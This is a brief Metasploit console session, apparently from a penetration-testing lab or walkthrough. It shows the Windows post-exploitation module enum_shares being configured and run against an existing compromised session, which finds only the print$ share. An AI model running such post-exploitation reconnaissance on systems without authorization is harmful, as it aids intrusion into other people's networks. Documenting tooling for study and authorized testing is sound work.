 msf5 post(windows/gather/enum_patches) > use post/windows/gather/enum_shares
msf5 post(windows/gather/enum_shares) > options
Module options (post/windows/gather/enum_shares):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CURRENT  true             yes       Enumerate currently configured shares
ENTERED  true             yes       Enumerate Recently entered UNC Paths in the Run Dialog
RECENT   true             yes       Enumerate Recently mapped shares
SESSION                   yes       The session to run this module on.
msf5 post(windows/gather/enum_shares) > set SESSION 1
SESSION => 1
msf5 post(windows/gather/enum_shares) > run
[*] Running against session 1
[*] The following shares were found:
[*]     Name: print$
[*]
[*] Post module execution completed